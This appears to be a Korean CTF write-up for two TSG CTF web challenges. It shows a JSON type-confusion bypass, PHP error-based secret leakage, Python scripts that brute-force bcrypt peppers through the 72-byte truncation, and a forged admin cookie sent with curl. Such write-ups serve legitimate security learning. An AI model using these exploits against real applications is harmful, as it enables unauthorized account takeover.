Hacking/CTF
TSG CTF
kangjiw0n1209
2024. 12. 16. 00:02
Toolong Tea
import { serve } from "@hono/node-server";
import { serveStatic } from "@hono/node-server/serve-static";
import { Hono } from "hono";
const flag = process.env.FLAG ?? "TSGCTF{DUMMY}";
const app = new Hono();
app.get("*", serveStatic({ root: "./public" }));
app.post("/", async (c) => {
try {
const { num } = await c.req.json();
if (num.length === 3 && [...num].every((d) => /\d/.test(d))) {
const i = parseInt(num, 10);
if (i === 65536) {
return c.text(`Congratulations! ${flag}`);
}
return c.text("Please send 65536");
}
if (num.length > 3) {
return c.text("Too long!");
}
return c.text("Please send 3-digit integer");
} catch {
return c.text("Invalid JSON", 500);
}
});
serve({
fetch: app.fetch,
port: 4932,
});
65536을 보내면 flag를 얻을 수 있지만, num.length === 3으로 인해서 제한이 있다.
parseInt 함수를 이용해서 값을 받기 때문에 리스트로 전달하면 우회할 수 있다.
$ curl -X POST http://34.84.32.212:4932/ -d '{"num": [65536, 1, 2]}'
Congratulations! TSGCTF{A_holy_night_with_no_dawn_my_dear...}
I Have Been Pwned
<?php
$pepper1 = "____REDACTED____";
$pepper2 = "____REDACTED____";
assert(strlen($pepper1) === 16 && strlen($pepper2) === 16);
$admin_password = "__REDACTED_____";
assert(strlen($admin_password) === 15);
$msg = "";
if (isset($_POST["auth"]) and isset($_POST["password"])) {
$success = false;
if ($_POST["auth"] === "guest") {
$success = true;
} else if(($_POST["auth"] === "admin") and hash_equals($admin_password, $_POST["password"])) {
// $success = true;
$msg = "Sorry, the admin account is currently restricted from new logins. Please use a device that is already logged in.";
} else {
$msg = "Invalid username or password.";
}
if ($success) {
$hash = password_hash($pepper1 . $_POST["auth"] . $_POST["password"] . $pepper2, PASSWORD_BCRYPT);
setcookie("auth", $_POST["auth"], time() + 3600*24);
setcookie("hash", base64_encode($hash), time() + 3600*24);
header("Location: mypage.php");
}
}
?>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<form action="index.php" method="POST">
Username: <input type="text" name="auth" required value="guest" />
Password: <input type="password" name="password" required />
<input type="submit" value="Login" />
</form>
<div style="color: red">
<?= $msg ?>
</div>
</body>
</html>

PHP error message to leak information을 이용해서 $pepper1(15글자), $admin_password를 추출할 수 있다.
먼저, password_hash 함수에 null을 삽입해서 $pepper1(15글자)를 알아낼 수 있다.

References: https://www.php.net/manual/en/function.password-hash.php
hash_equals 함수에 Array를 삽입하면 $admin_password를 알아낼 수 있다.

$pepper1의 마지막 글자를 알아내기 위해서는 BCrypt의 특성을 활용해야 한다.
BCrypt는 입력된 비밀번호의 첫 72바이트까지만 처리하고 이후의 문자열은 무시한다. 따라서 비밀번호를 길게 입력하면 $pepper2를 무력화할 수 있고 이 상태에서 브루트 포싱을 실행하면 $pepper1의 마지막 글자를 효율적으로 추출할 수 있다.
import base64
import bcrypt
import string
import requests
URL = "http://34.84.32.212:8080"
pepper1_15 = "PmVG7xe9ECBSgLU"
response = requests.post(
URL, data={"auth": "guest", "password": "A" * 51}, allow_redirects=False
)
hash = base64.b64decode(response.cookies["hash"])
if hash.startswith(b"$2y$"):
hash = b"$2b$" + hash[4:]
for i in string.printable:
if bcrypt.checkpw(f"{pepper1_15}{i}guest{'A' * 51}".encode(), hash):
print(f"FOUND: {pepper1_15}{i}")
break
위 테크닉을 응용하면, 동일한 방식으로 $pepper2도 추출할 수 있다.
import base64
import bcrypt
import string
import requests
URL = "http://34.84.32.212:8080"
pepper1 = "PmVG7xe9ECBSgLUA"
pepper2 = ""
for i in range(16):
response = requests.post(
URL,
data={"auth": "guest", "password": "A" * (51 - (i + 1))},
allow_redirects=False,
)
hash = base64.b64decode(response.cookies["hash"])
if hash.startswith(b"$2y$"):
hash = b"$2b$" + hash[4:]
for j in string.printable:
if bcrypt.checkpw(
f"{pepper1}guest{'A' * (51 - (i + 1)) + pepper2 + j}".encode(), hash
):
print(f"FOUND: {pepper2 + j}")
pepper2 += j
break
$ php -r "echo password_hash('PmVG7xe9ECBSgLUAadminKeTzkrRuESlhd1V8oC7mIiDFw4hQv2e', PASSWORD_BCRYPT);" | base64 -w 0
JDJ5JDEwJHBqTkl6SDg4Qm85VG1kd1NiZ3VqQWVJT0tGVm15U05XUDRqNVRXUkpPN3BEaHBnaTFyTFp1
$ curl http://34.84.32.212:8080/mypage.php -H "Cookie: auth=admin; hash=JDJ5JDEwJHBqTkl6SDg4Qm85VG1kd1NiZ3VqQWVJT0tGVm15U05XUDRqNVRXUkpPN3BEaHBnaTFyTFp1"
<!DOCTYPE html>
<html>
<head>
</head>
<body>
Hello admin! Flag is TSGCTF{Pepper. The ultimate layer of security for your meals.}
</body>
</html>